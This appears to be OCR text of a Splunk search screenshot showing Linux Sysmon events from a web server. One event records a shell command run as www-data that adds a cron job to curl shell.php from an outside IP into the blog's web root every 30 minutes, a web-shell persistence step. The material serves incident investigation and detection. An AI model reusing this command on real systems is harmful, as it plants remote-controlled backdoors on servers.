 siem.commensurate.tech/en-US/app/search/search?q=search%20host%3D"www"%20CommandLine%3D"*%2Fvar%2Fwww%2Fblog.commensuratetechnology.c...
Incognito (2)
splunk>enterprise Apps Administrator Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
host="www" CommandLine="*/var/www/blog.commensuratetechnology.com*"| reverse Last 24 hours
7 events (5/30/25 1:00:00.000 AM to 5/31/25 1:22:19.000 AM) No Event Sampling Job Smart Mode
Events (7) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 hour per column
List Format 20 Per Page
< Hide Fields All Fields
SELECTED FIELDS
a CommandLine 3
a EventDescription 1
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a action 1
a Channel 1
a Company 1
a Computer 1
a CurrentDirectory 2
# date_hour 3
# date_mday 2
# date_minute 3
a date_month 1
i Time Event
5/30/25
11:47:49.000 PM
May 30 23:47:49 www sysmon: <Event><System><Provider Name="Linux-Sysmon" Guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97}"/><Event
ID>1</EventID><Version>5</Version><Level>4</Level><Task>1</Task><Opcode>0</Opcode><Keywords>0x8000000000000000</Keywords><Time
Created SystemTime="2025-05-30T23:47:49.653363000Z"/><EventRecordID>27965</EventRecordID><Correlation/><Execution ProcessID="7
85" ThreadID="785"/><Channel>Linux-Sysmon/Operational</Channel><Computer>www</Computer><Security UserId="0"/></System><EventDa
ta><Data Name="RuleName">TechniqueID=T1059.004,TechniqueName=Command and Scripting Interpreter: Unix Shell</Data><Data Name="U
tcTime">2025-05-30 23:47:49.658</Data><Data Name="ProcessGuid">{ba7a2297-43a5-683a-95c9-ef8425560000}</Data><Data Name="Proces
sId">1166</Data><Data Name="Image">/usr/bin/dash</Data><Data Name="FileVersion">-</Data><Data Name="Description">-</Data><Data
Name="Product">-</Data><Data Name="Company">-</Data><Data Name="OriginalFileName">-</Data><Data Name="CommandLine">sh -c cront
ab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/blog.commensuratetechnology.com/shell.php http://11.0.129.51/shell.php
&quot;; } | crontab - 2&gt;&amp;1</Data><Data Name="CurrentDirectory">/var/www/blog.commensuratetechnology.com</Data><Data Nam
e="User">www-data</Data><Data Name="LogonGuid">{ba7a2297-0000-0000-2100-000000000000}</Data><Data Name="LogonId">33</Data><Dat
a Name="TerminalSessionId">4294967295</Data><Data Name="IntegrityLevel">no level</Data><Data Name="Hashes">SHA256=4f291296e89b
784cd35479fca606f228126e3641f5bcaee68dee36583d7c9483</Data><Data Name="ParentProcessGuid">{00000000-0000-0000-0000-00000000000
0}</Data><Data Name="ParentProcessId">801</Data><Data Name="ParentImage">-</Data><Data Name="ParentCommandLine">-</Data><Data
Name="ParentUser">-</Data></EventData></Event>
CommandLine = sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/blog.commensurat... EventDescription = Unknown
host = www source = Syslog:Linux-Sysmon/Operational sourcetype = sysmon_linux